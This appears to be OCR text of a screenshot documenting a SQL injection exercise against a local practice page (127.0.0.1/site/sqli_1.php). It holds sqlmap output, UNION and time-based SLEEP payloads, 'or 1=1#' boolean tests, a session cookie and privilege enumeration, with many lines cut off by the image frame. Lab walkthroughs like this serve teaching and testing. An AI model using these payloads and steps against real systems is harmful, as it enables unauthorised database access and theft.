 File Edit View Search Terminal Help
Type: UNION query
Title: MySQL UNION query (NULL)
Payload: title=%' UNION ALL SEL
,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-
Payload: title=%' AND SLEEP(5)
---
[12:21:52] [INFO] the back-end DBMS
web server operating system: Linux
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:21:52] [INFO] fetching current
current user:    'root@localhost'
[12:21:52] [INFO] testing if curren
[12:21:52] [INFO] fetching current
current user is DBA:    True
[12:21:52] [INFO] fetching database
database management system users pri
[*] ''@'localhost' [1]:
privilege: USAGE
[*] ''@'repo' [1]:
privilege: USAGE
[*] 'debian-sys-maint'@'localhost'
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TABLESPACE
privilege: CREATE TEMPORARY TAB
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
*(Untitled)
File Edit Search Options Help
SQLinjection vulnerable script.
Ok lets start.. :P
OK
sql' or 1=1# --> No error (True)
sql' or 1=2# --> Error (False)
So SQL vulnerability is confirmed, and now can continue with
exploitation.
http://127.0.0.1/site/sqli_1.php?title=" --> This is vulnerable point.
My cookie: h5mi1m1covjjmds9fr0i3evht5
Open SQLmap, and start to inject.
Also because this is login protected form, will need also our login
cookie. I used Firefox plugin called "Cookie Menager +" to found. You
may use Burp Suite or ZEN Proxy to find yours. :)
So looks that SQLmap found all available databases in sql server.
Now to check users, and their priviliges on sql server.
current user:    'root@localhost' --> root is our DBA